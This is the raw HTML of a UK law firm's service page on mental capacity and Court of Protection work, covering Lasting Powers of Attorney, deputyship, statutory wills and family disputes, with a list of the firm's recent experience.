

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/individual/mental-capacity-and-court-of-protection/
body_size: 28744
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/mental-capacity-1024x683.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mental Capacity &amp; Court of Protection - Michelmores</title>
	<meta name="description" content="Whether it is putting in place a Lasting Power of Attorney to allow you to manage your finances and care decisions at a time when you may not be able to do so, appointing a Deputy to make decisions on behalf of a loved one, or resolving a dispute amongst family members, we have your back." />
	<link rel="canonical" href="https://www.michelmores.com/individual/mental-capacity-and-court-of-protection/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mental Capacity &amp; Court of Protection" />
	<meta property="og:description" content="Whether it is putting in place a Lasting Power of Attorney to allow you to manage your finances and care decisions at a time when you may not be able to do so, appointing a Deputy to make decisions on behalf of a loved one, or resolving a dispute amongst family members, we have your back." />
	<meta property="og:url" content="https://www.michelmores.com/individual/mental-capacity-and-court-of-protection/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.michelmores.com/individual/mental-capacity-and-court-of-protection/","url":"https://www.michelmores.com/individual/mental-capacity-and-court-of-protection/","name":"Mental Capacity &amp; Court of Protection - Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"description":"Whether it is putting in place a Lasting Power of Attorney to allow you to manage your finances and care decisions at a time when you may not be able to do so, appointing a Deputy to make decisions on behalf of a loved one, or resolving a dispute amongst family members, we have your back.","breadcrumb":{"@id":"https://www.michelmores.com/individual/mental-capacity-and-court-of-protection/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/individual/mental-capacity-and-court-of-protection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Individual","item":"https://www.michelmores.com/individual/"},{"@type":"ListItem","position":3,"name":"Mental Capacity &amp; Court of Protection"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-mental-capacity-and-court-of-protection category-616 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page theme-colour--yellow picostrap_header_navbar_position_">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>
<div class="hero-standard  js-hero-standard  " style="">
    <img src="https://www.michelmores.com/app/uploads/2023/03/mental-capacity.jpg" alt="mental capacity" fetchpriority="high" data-no-lazy="1" />

    <div class="hero-standard__content-wrapper  no-logo">
        
                    <div class="hero-standard__content-box  js-hero-standard-content-box">
                <div class="container">
                    <div class="hero-standard__text">
                                                    <h1>Mental Capacity &amp; Court of Protection</h1>
                        
                                                    <p><strong>Mental capacity</strong> is something which touches many families. Whether it is putting in place a Lasting Power of Attorney to allow you to manage your finances and care decisions at a time when you may not be able to do so, appointing a Deputy to make decisions on behalf of a loved one, or resolving a dispute amongst family members, we have your back.</p>
                                            </div>
                </div>
            </div>
            </div>
</div>


<div class="breadcrumbs">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ul class="breadcrumbs__list">
                                                                                <li class="breadcrumbs__item">
                            <a href="/">Home</a>
                        </li>

                                                                                                    <li class="breadcrumbs__item">
                            <a href="/expertise/">Individual</a>
                        </li>

                                                                                                    <li class="breadcrumbs__item  active" aria-current="page">Mental Capacity &amp; Court of Protection</li>

                                                </ul>
        </nav>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  ">
                    <div class="content-sidebar-layout__sidebar-col"><div class="quotes-list  ">
            <div class="quote-item">
            <div class="quote-item__text"><p>The team has the strength in depth to handle large estates and trusts litigation and the quality to handle difficult and sensitive work.</p>
</div>
                            <div class="quote-item__author">Legal 500 2026</div>
                    </div>
    </div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><h3><strong>Expert legal advice on mental capacity issues</strong></h3>
<p>Michelmores recognises the deep importance and impact of mental capacity issues to any individual or family impacted by them. We are unique in our approach, as we not only have the in depth mental capacity specialisms in Deputyship, statutory wills, Lasting Powers of Attorney, care, and disputes that you would expect, but the members of our Mental Capacity Group have specialisms from across the firm, including contentious and non-contentious trusts, family law, estates and taxation, probate, care fee planning, international and high-net- worth estates, and agriculture.</p>
<p>We combine our nationally recognised mental capacity specialism with other niche expertise, to provide a truly exceptional client service from start to end.  We can support, advise and guide you at every step of the process, and think outside of the box. We have a strong emphasis on trying to resolve contentious matters by way of mediation and agreement if it is possible to do so. We put the person experiencing mental capacity issues at the very heart of everything we do.</p>
<h3><strong>Comprehensive legal support</strong></h3>
<p>We are unusual in our offering as we deal with the full range of both contentious and non-contentious mental capacity issues and are renowned for our highly technical abilities and detailed knowledge of the law, supporting legislation, process and guidance.</p>
<p>We are regularly referred work by other solicitors, and lead the way in developing mental capacity law, and work closely with fellow professionals, the Office of the Public Guardian, the Court of Protection, Solicitors for the Elderly, The Law Society, Society of Later Life Advisors, and other professional bodies to do so.</p>
<h3>Recent experience</h3><p>Advising an attorney concerned with financial abuse of a loved one by family members.</p>
<p>Advising attorneys and deputies in respect of OPG investigations.</p>
<p>Advising attorneys / Deputies in relation to disputes.</p>
<p>Advising on capacity questions relating to gifting.</p>
<p>Advising minor beneficiaries and other family members in respect of statutory wills.</p>
<p>Acting as professional deputy in high value clinical negligence and personal injury matters.</p>
<p>Advising on care fee planning and third-party liability for the same.</p>
</div>
    </div>
</div>


<div class="links-list-section  has-bg-colour">
    <div class="container">
                    <h2>Areas of focus</h2>
        
        <div class="links-list-section__list">
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/tax-trusts-succession/compensation-protection/" class="btn  btn--boxed-arrow-right">
                        Compensation Protection                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/mental-capacity-and-court-of-protection/court-protection-applications/" class="btn  btn--boxed-arrow-right">
                        Court of Protection Applications                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/mental-capacity-and-court-of-protection/deputyship/" class="btn  btn--boxed-arrow-right">
                        Deputyship                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/probate-and-estate-administration/disputed-wills-and-estates/" class="btn  btn--boxed-arrow-right">
                        Disputed Wills & Estates                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/mental-capacity-and-court-of-protection/enduring-power-attorney/" class="btn  btn--boxed-arrow-right">
                        Enduring Power of Attorney                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/mental-capacity-and-court-of-protection/lasting-power-attorney/" class="btn  btn--boxed-arrow-right">
                        Lasting Power of Attorney                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/mental-capacity-and-court-of-protection/mental-capacity/" class="btn  btn--boxed-arrow-right">
                        Mental Capacity                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/tax-trusts-succession/" class="btn  btn--boxed-arrow-right">
                        Tax, Trusts &amp; Succession                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/tax-trusts-succession/trusts-protect-vulnerable-people/" class="btn  btn--boxed-arrow-right">
                        Trusts to protect vulnerable people                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/tax-trusts-succession/making-a-will/" class="btn  btn--boxed-arrow-right">
                        Will Preparation                        <span class="box-icon"></span>
                    </a>
                </div>
                    </div>
    </div>
</div>


<div class="links-list-section  ">
    <div class="container">
                    <h2>Related areas</h2>
        
        <div class="links-list-section__list">
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/family/" class="btn  btn--boxed-arrow-right">
                        Family                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/international/international-private-wealth/" class="btn  btn--boxed-arrow-right">
                        International Private Wealth                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/personal-disputes/" class="btn  btn--boxed-arrow-right">
                        Personal Disputes                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/sector/private-wealth/" class="btn  btn--boxed-arrow-right">
                        Private Wealth                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/probate-and-estate-administration/" class="btn  btn--boxed-arrow-right">
                        Probate &amp; Estate Administration                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/residential-property/" class="btn  btn--boxed-arrow-right">
                        Residential Property                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/tax-trusts-succession/" class="btn  btn--boxed-arrow-right">
                        Tax, Trusts &amp; Succession                        <span class="box-icon"></span>
                    </a>
                </div>
                    </div>
    </div>
</div>

<div class="related-posts  js-related-posts-navigation  js-related-posts">
    <div class="container  js-hscroll-reference" data-hscroll-id="related-posts-container">
        <div class="related-posts__header">
            <div class="related-posts__header-text">
                                    <h2>Mental Capacity &amp; Court of Protection news</h2>
                
                
                                    <a href="https://www.michelmores.com/news-insights-tags/mental-capacity/" class="btn  btn--boxed">
                        View More                    </a>
                            </div>
            <div class="related-posts__header-navigation">
                <button type="button" class="btn  btn--boxed-arrow-left  js-related-posts-prev-btn">
                    <span class="box-icon"></span>
                </button>
                <button type="button" class="btn  btn--boxed-arrow-right  js-related-posts-next-btn">
                    <span class="box-icon"></span>
                </button>
            </div>
        </div>
    </div>

    <div class="related-posts__list-container">
        <div
            id="related-posts-697556f2cba0b"
            class="related-posts__list  js-hscroll-element  js-horizontal-list-drag"
            data-hscroll-id="related-posts-container"
            tabindex="-1"
        >
                                                                    <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Enduring Power of Attorney" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-103332706-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-103332706-1024x683.jpg" alt="Enduring Power of Attorney"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/contentious-probate-insight/beneficiary-refusing-to-engage/">Beneficiary refusing to engage</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Enduring Power of Attorney" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-103332706-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-103332706-1024x683.jpg" alt="Enduring Power of Attorney"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/contentious-probate-insight/what-can-i-do-if-i-think-someone-is-not-managing-a-power-of-attorney-or-deputyship-properly/">What can I do if I think someone is not managing a Power of Attorney or Deputyship properly?</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Enduring Power of Attorney" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/Chambers-UK-2025-1024x683.png"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/Chambers-UK-2025-1024x683.png" alt="Enduring Power of Attorney"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/firm-news/excellent-results-for-michelmores-in-chambers-uk-2025/">Excellent results for Michelmores in Chambers UK 2025</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
